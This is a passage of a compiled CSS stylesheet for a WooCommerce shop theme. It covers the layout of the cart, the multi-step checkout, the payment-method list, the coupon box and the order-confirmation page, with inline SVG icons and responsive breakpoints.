  background: #F8F8F5;
  display: flex;
  align-items: stretch;
  justify-content: flex-start;
  border-radius: 1.25rem;
  color: #0A4427;
  flex-direction: column;
}
.sk-woo-cart .cart__item:last-of-type {
  margin-bottom: 0;
}
.sk-woo-cart .cart__item[data-type=gift-card] .cart__item__image {
  background-color: transparent;
}
.sk-woo-cart .cart__item[data-type=gift-card] .cart__item__image img {
  border-radius: 1.125rem;
}
.sk-woo-cart .cart__item--box {
  height: 100%;
  display: inline-flex;
  flex-direction: column;
  justify-content: space-between;
  flex-grow: 1;
}
.sk-woo-cart .cart__item--label {
  font-size: 0.875rem;
  line-height: 1;
  margin-bottom: 0.625rem;
  display: block;
}
.sk-woo-cart .cart__item .woocommerce-Price-amount {
  line-height: 1;
  text-decoration: none;
}
.sk-woo-cart .cart__item .backorder_notification {
  color: red;
  font-size: 0.75rem;
  font-weight: bold;
  margin-bottom: 0.3125rem;
}
.sk-woo-cart .cart__item__image {
  background-color: #FFFFFF;
  flex: 0 0 12.5rem;
  width: 12.5rem;
  height: 12.5rem;
  display: inline-flex;
  overflow: hidden;
  border-radius: 1.125rem;
}
.sk-woo-cart .cart__item__data {
  width: 100%;
  display: flex;
  align-items: flex-start;
}
.sk-woo-cart .cart__item__data--bottom {
  justify-content: space-between;
}
.sk-woo-cart .cart__item__data-below {
  width: 100%;
  margin-top: 1.25rem;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex-wrap: wrap;
}
.sk-woo-cart .cart__item__meta {
  width: 100%;
  padding-left: 1.875rem;
  padding-right: 6.25rem;
}
.sk-woo-cart .cart__item__sku {
  font-size: 1rem;
  color: #A5A5A5;
  margin-bottom: 0.3125rem;
}
.sk-woo-cart .cart__item__category {
  font-size: 0.875rem;
}
.sk-woo-cart .cart__item__title {
  font-size: 1.5rem;
  text-transform: capitalize;
  font-weight: 900;
  margin-top: 0.625rem;
  color: #0A4427;
}
.sk-woo-cart .cart__item__details {
  font-size: 0.875rem;
  margin-top: 0.9375rem;
}
.sk-woo-cart .cart__item__details dl {
  margin-bottom: 0;
}
.sk-woo-cart .cart__item__variation {
  margin-top: 0.1875rem;
  display: block;
}
.sk-woo-cart .cart__item__variation:first-child {
  margin-top: 0;
}
.sk-woo-cart .cart__item__variation b {
  color: #0A4427;
}
.sk-woo-cart .cart__item__price {
  flex: 0 0 6.25rem;
  width: 6.25rem;
}
.sk-woo-cart .cart__item__price div {
  font-size: 1.25rem;
  line-height: 1;
  white-space: nowrap;
}
.sk-woo-cart .cart__item__price del {
  font-size: 1rem;
  color: #ABC59C;
  font-weight: 900;
  display: block;
}
.sk-woo-cart .cart__item__price ins {
  color: #0A4427;
  text-decoration: none;
  font-size: 1.5rem;
  display: block;
  margin-top: 0.3125rem;
}
.sk-woo-cart .cart__item__subtotal {
  flex: 0 0 6.25rem;
  width: 6.25rem;
  text-align: right;
}
.sk-woo-cart .cart__item__subtotal .woocommerce-Price-amount {
  font-size: 1.5rem;
  font-weight: 900;
  color: #0A4427;
}
.sk-woo-cart .cart__item__quantity {
  flex: 0 0 5.625rem;
  width: 5.625rem;
}
.sk-woo-cart .cart__item__quantity > span {
  text-align: center;
}
.sk-woo-cart .cart__item__quantity .select2 {
  display: block;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single {
  height: 1.6875rem;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 0.875rem;
  line-height: 1.6875rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow {
  height: 1.375rem;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow b {
  margin-top: -0.5rem;
  margin-left: 0;
  background-size: 0.75rem auto;
}
.sk-woo-cart .cart__item__quantity .select2-container--default .select2-dropdown--below {
  margin-top: -1px;
}
.sk-woo-cart .cart__item__quantity .select2-container--default .select2-results__option {
  font-size: 0.875rem;
  padding: 0.4375rem 0.625rem;
}
.sk-woo-cart .cart__item__quantity .select2-container--default .select2-results > .select2-results__options {
  max-height: 5.625rem;
}
.sk-woo-cart .cart__item__quantity .select2-container--default.select2-container--open .select2-dropdown {
  top: 0px !important;
}
.sk-woo-cart .cart__item__remove {
  position: absolute;
  top: 0.5rem;
  right: 0.375rem;
  width: 2.5rem;
  height: 2.5rem;
  cursor: pointer;
  z-index: 5;
}
.sk-woo-cart .cart__item__remove a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.sk-woo-cart .cart__item__remove a:before {
  top: 50%;
  left: 50%;
  right: auto;
  transform: translate(-50%, -50%);
}
.sk-woo-cart .cart__payments {
  margin-top: 1.875rem;
  border-top: 1px solid #ABC59C;
  border-bottom: 1px solid #ABC59C;
  padding: 1.5625rem 0;
}
.sk-woo-cart .cart__payments__title {
  font-size: 1rem;
  margin-bottom: 1.25rem;
  font-family: "MontserratVivaio", sans-serif;
  font-weight: 400;
}
.sk-woo-cart .cart__payments ul {
  justify-content: center;
}

/* @start: WooCommerce Table Fields */
.tb-data {
  width: 100%;
  font-size: 1rem;
  padding-top: 1.875rem;
  /*
  &.cart-gifts {

      .gift-label {
          font-size: rem(14px);
          text-transform: uppercase;
      }

      .ywgc-remove-gift-card {

          &:before {
              content: '';
              position: relative;
              width: rem(10px);
              height: rem(10px);
              margin-left: rem(4px);
              background-image: url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FF0000' fill-rule='nonzero'%3E%3Cpath d='M.472 1.404l.691-.722 10.365 9.914-.691.722z'/%3E%3Cpath d='M11.35 1.404l-.692-.722L.293 10.596l.691.722z'/%3E%3C/g%3E%3C/svg%3E");
              background-repeat: no-repeat;
              background-position: center center;
              background-size: rem(9px) auto;
              display: inline-block;
              z-index: 2;
          }

      }

  }
  */
}
.tb-data-item {
  line-height: 1.1;
}
.tb-data-item--left {
  font-weight: 400;
}
.tb-data-item--right {
  padding-left: 1.25rem;
  text-align: right;
}
.tb-data.shipping {
  align-items: flex-start;
}
.tb-data.shipping .tb-data-item--right {
  display: flex;
  justify-content: flex-end;
  flex-wrap: wrap;
  margin-top: -0.1875rem;
}
.tb-data.shipping input[type=radio]:not(:checked) + label, .tb-data.shipping input[type=radio]:checked + label {
  font-size: 1rem;
  padding-left: 1.875rem;
}
.tb-data.order-total, .tb-data.sticky-total {
  color: #0A4427;
  margin-top: 1.875rem;
  padding: 1.25rem 1.875rem;
  border-radius: 1.25rem;
  background-color: #DBE4D6;
}
.tb-data.order-total .tb-data-item--left, .tb-data.sticky-total .tb-data-item--left {
  font-size: 1.75rem;
  font-weight: bold;
}
.tb-data.order-total .tb-data-item--right strong, .tb-data.sticky-total .tb-data-item--right strong {
  font-weight: 400;
}
.tb-data.order-total .tb-data-item--right .woocommerce-Price-amount, .tb-data.sticky-total .tb-data-item--right .woocommerce-Price-amount {
  font-size: 1.75rem;
  font-weight: bold;
  line-height: 1;
}
.tb-data.order-total .includes_tax, .tb-data.sticky-total .includes_tax {
  display: block;
  margin-top: 5px;
}
.tb-data.order-total .includes_tax .woocommerce-Price-amount, .tb-data.sticky-total .includes_tax .woocommerce-Price-amount {
  font-size: 1.125rem;
  font-weight: bold;
  line-height: 1;
}
.tb-data.end {
  flex-wrap: wrap;
  padding: 1.875rem 1.25rem 0;
}

/* @start: WooCommerce Cart Totals */
.cart-totals__data {
  width: 100%;
}
.cart-totals__summary {
  position: relative;
  width: 100%;
  padding: 1.875rem;
  background-color: #F8F8F5;
  border-radius: 1.25rem;
}
.cart-totals__headings {
  padding-bottom: 1.25rem;
  border-bottom: 1px solid rgba(171, 197, 156, 0.3);
}
.cart-totals__headings__title {
  font-size: 1.625rem;
  margin-bottom: 0.375rem;
  font-weight: 900;
}
.cart-totals__headings__subtitle {
  font-size: 1rem;
}
.cart-totals__headings__subtitle b {
  color: #0A4427;
}
.cart-totals__coupons {
  position: relative;
  width: 100%;
  background-color: #F8F8F5;
  margin-top: 1.875rem;
  border-radius: 1.25rem;
}

.wc-proceed-to-checkout .sk-btn__label {
  text-transform: uppercase;
}

/* @start: WooCommerce Cart Shipping Totals */
.woocommerce-shipping-totals ul {
  list-style: none;
  text-align: left;
}
.woocommerce-shipping-totals ul li {
  margin-top: 0.625rem;
  /*
  input[value^="free"] + label {
      color: $color-cyan-downy;
      font-weight: bold;
  }
  */
}
.woocommerce-shipping-totals ul li:first-child {
  margin-top: 0;
}
.woocommerce-shipping-totals ul li label {
  margin-bottom: 0;
  text-align: right;
}

/* @start: WooCommerce Cart Coupon */
.coupon-cart {
  position: relative;
  width: 100%;
  margin-top: 1.875rem;
  overflow: hidden;
}
.coupon-toggle {
  position: relative;
  padding: 0.9375rem 3.75rem 0.9375rem 1.875rem;
  display: block;
}
.coupon-toggle span {
  width: 100%;
  font-size: 1rem;
  display: inline-block;
}
.coupon-toggle:after {
  content: "";
  right: 1.875rem;
  margin-top: -0.4375rem;
}
.coupon-toggle.is--opened:after {
  transform: rotate(90deg);
}
.coupon-box.form-row {
  padding: 0 1.875rem 1.875rem;
  display: none;
}
.coupon-box .input-text {
  width: calc(100% - 5.3125rem);
  min-width: auto;
  max-width: none;
  border-right: 0 none;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.coupon-label {
  font-size: 1rem;
  text-transform: uppercase;
}
.coupon-wrap {
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.coupon-btn {
  width: 5.3125rem;
  min-width: auto;
  border-radius: 0;
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0.3125rem;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
}
.coupon-btn .sk-btn__label {
  font-size: 0.875rem;
  letter-spacing: 0;
  text-transform: uppercase;
}
.coupon-remove:before {
  content: "";
  position: relative;
  width: 0.625rem;
  height: 0.625rem;
  margin-left: 0.25rem;
  background-image: url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FF0000' fill-rule='nonzero'%3E%3Cpath d='M.472 1.404l.691-.722 10.365 9.914-.691.722z'/%3E%3Cpath d='M11.35 1.404l-.692-.722L.293 10.596l.691.722z'/%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 0.5625rem auto;
  display: inline-block;
  z-index: 2;
}

/* @start: WooCommerce Cart Pay */
.cart-totals__pays {
  margin-top: 0.625rem;
}
.cart-totals__pays #ppcp-messages {
  margin-bottom: 0.625rem;
}

/* @start: WooCommerce Cart Order Total */
.cart-sticky {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  height: auto;
  padding: 0.9375rem;
  opacity: 0;
  transform: translateY(100px);
  background-color: #0A4427;
  pointer-events: none;
  z-index: 49;
}
.cart-sticky.is--showed {
  pointer-events: auto;
}
.cart-sticky .tb-data.sticky-total {
  margin-top: 0;
  margin-bottom: 0.9375rem;
  border: 0 none;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
}

/* @start: WooCommerce Cart Responsive */
@media (max-width: 75em) {
  .sk-woo-cart .cart__summary {
    flex: 0 0 100%;
    width: 100%;
  }
  .cart-totals__summary {
    margin-top: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-woo-cart .cart__item {
    flex-wrap: wrap;
    margin-bottom: 1.875rem;
    padding-bottom: 1.875rem;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .sk-woo-cart .cart__item--label {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item:last-child {
    border-bottom: 0 none;
  }
  .sk-woo-cart .cart__item__image {
    flex: 0 0 5.625rem;
    width: 5.625rem;
    height: 5.625rem;
    border-radius: 0.5rem;
  }
  .sk-woo-cart .cart__item__data--bottom {
    margin-top: 0.625rem;
    padding-top: 1.25rem;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
  }
  .sk-woo-cart .cart__item__data--bottom .cart__item__data-below {
    margin-top: 0;
  }
  .sk-woo-cart .cart__item__meta {
    padding-left: 0.9375rem;
  }
  .sk-woo-cart .cart__item__sku {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item__title {
    font-size: 1.125rem;
  }
  .sk-woo-cart .cart__item__details {
    font-size: 0.875rem;
    margin-top: 0.625rem;
  }
  .sk-woo-cart .cart__item__price > div, .sk-woo-cart .cart__item__subtotal .woocommerce-Price-amount {
    font-size: 1.125rem;
  }
  .cart-totals__summary {
    padding: 0.9375rem;
  }
  .cart-totals__summary #scalapayPopUpTriggerMain {
    font-size: 0.75rem;
  }
  .cart-totals__store {
    padding: 0.9375rem;
    margin-top: 0.9375rem;
  }
  .cart-totals__pays, .cart-totals__coupons {
    margin-top: 0.9375rem;
  }
  .coupon-toggle {
    padding: 0.9375rem 2.8125rem 0.9375rem 0.9375rem;
  }
  .coupon-toggle:after {
    right: 0.9375rem;
  }
  .coupon-box.form-row {
    padding: 0 0.9375rem 0.9375rem;
  }
}
@media (max-width: 30em) {
  .sk-woo-cart .cart__item__image {
    flex: 0 0 3.75rem;
    width: 3.75rem;
    height: 3.75rem;
  }
  .sk-woo-cart .cart__item__meta {
    padding-left: 0.625rem;
    padding-right: 2.5rem;
  }
  .sk-woo-cart .cart__item__data--bottom .cart__item__data-below {
    align-items: flex-start;
  }
  .sk-woo-cart .cart__item__sku {
    font-size: 0.75rem;
  }
  .sk-woo-cart .cart__item__title {
    font-size: 1rem;
  }
  .sk-woo-cart .cart__item__quantity {
    margin-left: auto;
  }
  .sk-woo-cart .cart__item__quantity > span {
    text-align: center;
  }
  .sk-woo-cart .cart__item__price {
    flex: 0 0 50%;
    width: 50%;
  }
  .sk-woo-cart .cart__item__price .cart__item--label {
    margin-bottom: 1.0625rem;
  }
  .sk-woo-cart .cart__item__price > div {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item__price > div del {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item__price > div ins {
    margin-left: 0.25rem;
  }
  .sk-woo-cart .cart__item__subtotal {
    flex: 0 0 100%;
    width: 100%;
    margin-top: 1.25rem;
    flex-direction: row;
    display: flex;
    align-items: center;
  }
  .sk-woo-cart .cart__item__subtotal .cart__item--label {
    margin-bottom: 0;
  }
}
/* @start: WooCommerce Checkout Basics */
.woocommerce-checkout:not(.woocommerce-order-received) .woocommerce-form-login-toggle,
.woocommerce-checkout:not(.woocommerce-order-received) .woocommerce-privacy-policy-text {
  display: none;
}
.woocommerce-checkout:not(.woocommerce-order-received) .place-order-newsletter {
  margin-top: -0.625rem;
  z-index: 2;
}

/* @start: WooCommerce Checkout */
.sk-woo-checkout .create-account,
.sk-woo-checkout .woocommerce-shipping-fields-toggle {
  font-family: "MontserratVivaio", sans-serif;
  font-weight: 400;
}
.sk-woo-checkout .woocommerce-billing-fields,
.sk-woo-checkout .woocommerce-shipping-fields {
  position: relative;
  width: 100%;
}
.sk-woo-checkout .woocommerce-shipping-fields {
  margin-top: 1.25rem;
}
.sk-woo-checkout .woocommerce-shipping-fields .shipping_address {
  margin-top: 1.25rem;
}
.sk-woo-checkout .place-order,
.sk-woo-checkout .check-order,
.sk-woo-checkout .create-account {
  margin-top: 1.25rem;
}
.sk-woo-checkout .checkout__terms .field-wrap-toggle {
  border: 0 none;
  border-radius: 1.25rem;
}
.sk-woo-checkout .checkout__terms label {
  text-transform: none !important;
}
.sk-woo-checkout .checkout__steps {
  position: relative;
  width: 100%;
  max-width: 31.25rem;
  padding-top: 2.5rem;
  margin: 0 auto 1.25rem;
}
.sk-woo-checkout .checkout__steps:before {
  content: "";
  position: absolute;
  top: 3.9375rem;
  left: 50%;
  width: calc(100% - 5rem);
  height: 1px;
  background-color: #0A4427;
  transform: translateX(-50%);
  z-index: 0;
}
.sk-woo-checkout .checkout__steps .step__number {
  position: relative;
  width: 2.875rem;
  height: 2.875rem;
  font-size: 1.375rem;
  color: #0A4427;
  border: 1px solid #0A4427;
  border-radius: 100%;
  background-color: #FFFFFF;
}
.sk-woo-checkout .checkout__steps .step__number:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 100%;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 23 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.6523 6.482c.8688-.873 2.2907-.873 3.1595 0l4.0805 4.1002c2.3935-1.95 7.2152-5.7594 12.723-10.1043 1.6857-1.3413 3.275.4184 1.8033 1.863L9.4718 15.3447c-.8787.8829-2.272.8646-3.1591 0L.6517 9.6563c-.8692-.8734-.8688-2.3017.0004-3.1747l.0002.0003Z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E");
  background-color: #0A4427;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 1.375rem auto;
  opacity: 0;
  z-index: 1;
}
.sk-woo-checkout .checkout__steps .step__item {
  text-align: center;
}
.sk-woo-checkout .checkout__steps .step__item.is--current .step__number {
  color: #FFFFFF;
  background-color: #0A4427;
}
.sk-woo-checkout .checkout__steps .step__item.is--completed .step__number:before {
  opacity: 1;
}
.sk-woo-checkout .checkout__steps--block {
  display: none;
}
.sk-woo-checkout .checkout__steps--block.is--current {
  display: block;
}
.sk-woo-checkout .checkout__headlines .headline__item {
  width: 100%;
  margin-bottom: 2.5rem;
  display: none;
}
.sk-woo-checkout .checkout__headlines .headline__item.is--current {
  display: block;
}
.sk-woo-checkout .checkout__headlines .headline__title {
  font-size: 2.5rem;
}
.sk-woo-checkout .checkout__headlines .headline__description {
  margin-top: 0.625rem;
}
.sk-woo-checkout .checkout__place-order {
  position: relative;
  width: 100%;
}
.sk-woo-checkout .checkout__place-order[data-step="1"] .place-order {
  display: none;
}
.sk-woo-checkout .checkout__place-order[data-step="2"] .check-order,
.sk-woo-checkout .checkout__place-order[data-step="2"] .checkout__terms {
  display: none;
}
.sk-woo-checkout .checkout__col-order {
  flex: 0 0 32.8125rem;
  width: 32.8125rem;
}
.sk-woo-checkout .checkout__toggle-fields {
  position: relative;
  width: 100%;
  margin-top: 1.25rem;
}
.sk-woo-checkout .checkout__toggle-fields-wrap {
  margin-top: 1.25rem;
  display: none;
}
.sk-woo-checkout .checkout__toggle-fields-wrap p.form-row:last-child {
  padding-bottom: 0;
}
.sk-woo-checkout .checkout__customer-login {
  width: 100%;
  margin-bottom: 1.875rem;
  display: flex;
  justify-content: space-between;
}
.sk-woo-checkout .checkout__customer-login .sk-btn {
  width: 49%;
  padding: 0.75rem 0.75rem 0.875rem;
  background-color: #FFFFFF;
  border: 0 none;
  border: 1px solid #DDDDDD;
}
.sk-woo-checkout .checkout__customer-login .sk-btn__label {
  color: #0A4427;
  font-size: 1rem;
}
.sk-woo-checkout .checkout__customer-login .sk-btn.is--activated {
  border-color: #0A4427;
}
.sk-woo-checkout .checkout__customer-login .sk-btn.is--activated .sk-btn__label {
  color: #0A4427;
  font-weight: bold;
}
.sk-woo-checkout .checkout__customer-block {
  display: none;
}
.sk-woo-checkout .checkout__customer-block.is--activated {
  display: block;
}
.sk-woo-checkout .checkout__customer-block .lost_password {
  font-size: 0.75rem;
  padding: 0;
  margin-top: 0.625rem;
}
.sk-woo-checkout .checkout__notices > * {
  display: block;
}
.sk-woo-checkout .checkout__notices > * .woocommerce-message,
.sk-woo-checkout .checkout__notices > * .woocommerce-error {
  display: block;
}
.sk-woo-checkout .checkout__recap {
  width: 100%;
  font-size: 1rem;
  margin-bottom: 1.875rem;
  background-color: #F8F8F5;
  border-radius: 1.25rem;
  padding: 1.875rem;
  margin-top: 1.875rem;
}
.sk-woo-checkout .checkout__recap:last-child {
  margin-bottom: 0;
}
.sk-woo-checkout .checkout__recap .recap__headline {
  font-size: 1.375rem;
  margin-bottom: 0.9375rem;
  font-weight: 900;
}
.sk-woo-checkout .checkout__recap .recap__data + .recap__data {
  margin-top: 0.9375rem;
}
.sk-woo-checkout .checkout__recap .recap__edit {
  cursor: pointer;
  text-align: right;
  text-decoration: underline;
}
.sk-woo-checkout .checkout__recap .woocommerce-shipping-totals {
  padding: 0;
}

/* @start: WooCommerce Checkout Payment */
.wc_payment_methods {
  list-style: none;
  /*
  .payment_method_smallpay {

      img {
          position: relative;
          top: rem(-4px);
          width: rem(64px);
          margin-left: 5px;
          vertical-align: top;
          display: inline-block;
      }

  }

  .payment_method_ppcp-credit-card-gateway {

      .input-radio + label {

          &:before {
              top: rem(21px) !important;
          }

          &:after {
              top: rem(25px) !important;
          }

      }

      .form-row {

          label {
              margin-right: rem(10px);
              margin-bottom: rem(5px);
              text-transform: uppercase;
          }

          select {
              font-size: rem(16px);
          }

      }

  }
  */
}
.wc_payment_methods > li {
  width: 100%;
  line-height: 1;
  border: 1px solid rgba(10, 68, 39, 0.1);
  overflow: hidden;
  cursor: pointer;
  border-radius: 1.125rem;
  margin-bottom: 0.625rem !important;
  background-color: #FFFFFF;
  padding: 0 !important;
}
.wc_payment_methods > li input[type=radio]:not(:checked) + label, .wc_payment_methods > li input[type=radio]:checked + label {
  width: 100%;
  padding: 1.25rem 0.9375rem 1.25rem 2.5rem !important;
  font-size: 0.875rem !important;
  text-transform: uppercase;
}
.wc_payment_methods > li input[type=radio]:not(:checked) + label:before, .wc_payment_methods > li input[type=radio]:checked + label:before {
  top: 1.125rem;
  left: 0.75rem;
}
.wc_payment_methods > li input[type=radio]:not(:checked) + label:after, .wc_payment_methods > li input[type=radio]:checked + label:after {
  top: 1.375rem;
  left: 1rem;
}
.wc_payment_methods > li input[type=radio]:checked + label {
  font-weight: bold;
}
.wc_payment_methods .payment_box {
  font-size: 0.875rem;
  line-height: 1.2;
  padding: 0.9375rem 0.9375rem 1.25rem 2.5rem;
  background-color: #FAF9F9;
  border-top: 1px solid rgba(10, 68, 39, 0.2);
  /*
  &.payment_method_ppcp-credit-card-gateway {
      padding-left: rem(15px);
      padding-bottom: 0;
  }
  */
}
.wc_payment_methods .payment_box.payment_method_xpay #xpay_list_icon,
.wc_payment_methods .payment_box.payment_method_xpay #xpay_list_icon + br {
  display: none !important;
}
.wc_payment_methods .payment_method_xpay img,
.wc_payment_methods .payment_method_xpay_bancomatpay img {
  position: relative;
  top: 0.125rem;
  width: 2.875rem;
  height: auto !important;
  padding: 0 !important;
  margin: 0 0.3125rem 0.125rem 0.3125rem;
  vertical-align: top;
  display: inline-block;
}
.wc_payment_methods .payment_method_xpay_bancomatpay img {
  top: -0.0625rem;
}
.wc_payment_methods .payment_method_paypal img {
  position: relative;
  top: -0.3125rem;
  width: 2.25rem;
  margin: 0 0.3125rem 0.125rem 0.3125rem;
  vertical-align: top;
  display: inline-block;
}
.wc_payment_methods .payment_method_paypal .about_paypal {
  font-size: 0.625rem;
  font-weight: 400;
  text-decoration: none !important;
}
.wc_payment_methods .payment_method_ppec_paypal img {
  position: relative;
  top: -0.25rem;
  width: 2rem;
  vertical-align: top;
  display: inline-block;
}
.wc_payment_methods .payment_method_scalapay_gateway label {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.wc_payment_methods .payment_method_scalapay_gateway img {
  margin-top: -1px;
}
.wc_payment_methods .payment_method_stripe img {
  max-width: 1.875rem !important;
  display: inline-block;
}
.wc_payment_methods .payment_method_stripe .payment_box {
  padding-bottom: 0.625rem;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form {
  margin-top: 0.625rem;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form .form-row {
  padding-bottom: 0.3125rem;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form .form-row > label {
  font-size: 0.6875rem;
  margin-bottom: 0;
  text-transform: uppercase;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form br {
  display: none;
}
.wc_payment_methods .payment_method_stripe .stripe-source-errors .woocommerce-error {
  font-size: 0.75rem;
  margin: 0.9375rem 0 0.625rem;
}
.wc_payment_methods .payment_method_stripe .stripe-source-errors .woocommerce-error li {
  margin: 0.5rem 0;
}

/* @start: WooCommerce Checkout Coupon */
.wc-order-coupon .checkout_coupon {
  display: none;
}
.wc-order-coupon .coupon-box {
  display: block;
}

/* @start: WooCommerce Checkout Order Info */
.wc-order-info {
  position: relative;
  width: 100%;
  background-color: #FFFFFF;
  border: 1px solid rgba(10, 68, 39, 0.15);
  border-top: 0 none;
}
.wc-order-info .tb-data:first-child {
  border-top: 0 none;
}
.wc-order-info--wrapper {
  padding: 0 1.25rem 1.875rem;
}

/* @start: WooCommerce Checkout Gift Tooltip */
.gift-tooltip {
  position: absolute;
  top: 50%;
  right: 1.25rem;
  width: 1rem;
  height: 1rem;
  display: block;
  transform: translateY(-50%);
  z-index: 2;
}
.gift-tooltip:after {
  position: absolute;
  top: 0;
  left: 0;
  margin-left: 0.375rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg transform='translate(1.4407 1)' fill='none' fill-rule='evenodd'%3E%3Cpath d='M10.966 13.1973c0-.3373.0433-.6529.1299-.9468.0866-.294.2552-.5549.5059-.7827.2916-.2735.5673-.5606.8271-.8614.2598-.3007.4717-.6232.6357-.9672.1641-.3441.2461-.7212.2461-1.1314 0-.802-.238-1.4355-.7143-1.9004-.4763-.4648-1.1496-.6972-2.02-.6972-.5241 0-.998.098-1.422.2939-.4237.196-.7598.4785-1.0082.8477-.2484.3691-.3771.8112-.3862 1.3261h1.2783c0-.474.1572-.8214.4717-1.0425.3144-.221.6699-.3315 1.0664-.3315.474 0 .8362.1379 1.0869.4136.2506.2757.376.6505.376 1.1245 0 .3144-.0547.581-.1641.7998-.1094.2187-.253.4227-.4307.6118a41.4954 41.4954 0 0 1-.581.605c-.2871.2962-.5161.5605-.687.793a2.2873 2.2873 0 0 0-.3692.769c-.0752.2803-.115.6392-.1196 1.0767h1.2783Zm-.581 2.8779c.246 0 .4329-.0684.5605-.205.1276-.1368.1914-.3054.1914-.506 0-.2005-.0638-.3714-.1914-.5126-.1276-.1413-.3145-.212-.5605-.212-.2461 0-.433.0707-.5606.212-.1276.1412-.1914.3121-.1914.5127 0 .2005.0638.3691.1914.5058.1276.1367.3145.2051.5606.2051Z' fill='%23000' fill-rule='nonzero'/%3E%3Ccircle stroke='%23000' cx='11' cy='11' r='11'/%3E%3C/g%3E%3C/svg%3E%0A");
}

/* @start: WooCommerce Checkout Responsive */
@media (max-width: 75em) {
  .sk-woo-checkout .checkout__col-order {
    flex: 0 0 100%;
    width: 100%;
    margin-top: 1.875rem;
  }
}
@media (max-width: 64em) {
  .sk-woo-checkout .checkout__headlines .headline__item {
    margin-bottom: 1.875rem;
  }
  .sk-woo-checkout .checkout__steps {
    padding-top: 1.25rem;
    margin-bottom: 0.9375rem;
  }
  .sk-woo-checkout .checkout__steps:before {
    top: 2.25rem;
    width: calc(100% - 3.125rem);
  }
  .sk-woo-checkout .checkout__steps .step__number {
    width: 2.25rem;
    height: 2.25rem;
    font-size: 1rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-woo-checkout .woocommerce-shipping-fields .woocommerce-form__wrapper .form-row:last-child,
  .sk-woo-checkout .checkout__toggle-fields .woocommerce-form__wrapper .form-row:last-child {
    padding-bottom: 0;
  }
  .sk-woo-checkout .checkout__toggle-fields .sk-form__description {
    font-size: 0.875rem;
    margin-bottom: 0.625rem;
  }
  .sk-woo-checkout .checkout__recap {
    font-size: 0.875rem;
  }
}
@media (max-width: 36em) {
  .sk-woo-checkout .checkout__recap .recap__headline {
    text-align: center;
  }
  .sk-woo-checkout .checkout__recap .recap__field {
    flex: 0 0 100%;
    width: 100%;
    margin-bottom: 0.125rem;
  }
  .sk-woo-checkout .checkout__recap .recap__edit {
    width: auto;
    margin-left: auto;
  }
  .sk-woo-checkout .checkout__customer-login {
    margin-bottom: 1.25rem;
  }
  .sk-woo-checkout .checkout__customer-login .sk-btn {
    min-width: auto;
  }
  .sk-woo-checkout .checkout__customer-login .sk-btn__label {
    font-size: 0.875rem;
  }
  .sk-woo-checkout .checkout__customer-block .customer_details_login-submit {
    width: 100%;
  }
  .sk-woo-checkout .checkout__customer-block .lost_password {
    text-align: center;
  }
  .wc_payment_methods .payment_box {
    padding: 0.9375rem;
  }
}
/* @start: WooCommerce Order */
.sk-woo-order .woocommerce-order {
  max-width: 53.125rem;
  padding: 0;
  margin: 0 auto;
}
.sk-woo-order .order-info {
  padding: 1.875rem 0;
  margin-bottom: 1.875rem;
  border-top: 1px solid rgba(171, 197, 156, 0.3);
  border-bottom: 1px solid rgba(171, 197, 156, 0.3);
}
.sk-woo-order .order-info .woocommerce-notice {
  margin-bottom: 0.625rem;
}
.sk-woo-order .order-info .woocommerce-order-overview {
  list-style: none;
  margin-left: 0;
}
.sk-woo-order .order-info .woocommerce-order-overview li {
  font-size: 1rem;
  margin-bottom: 0.3125rem;
  line-height: 1.6;
}
.sk-woo-order .order-info .woocommerce-order-overview li:last-child {
  margin-bottom: 0;
}
.sk-woo-order .order-info .woocommerce-order-overview strong {
  font-weight: bold;
}
.sk-woo-order .woocommerce-order-details__title {
  font-size: 2rem;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 1.875rem;
}
.sk-woo-order .woocommerce-customer-details {
  padding-top: 1.875rem;
}
.sk-woo-order .order-payment > p {
  font-size: 1rem;
  margin-top: 0.625rem !important;
}

/* @start: WooCommerce Order Responsive */
@media (max-width: 64em) {
  .sk-woo-order .woocommerce-order-details__title {
    font-size: 1.625rem;
  }
}
/* @start: WooCommerce Compare Plugin */
.woosc_table {
  border: 0 !important;
}
.woosc_table thead th {
